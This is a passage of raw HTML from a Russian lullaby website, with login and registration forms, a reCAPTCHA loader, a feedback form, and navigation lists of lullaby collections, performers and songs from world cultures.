			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
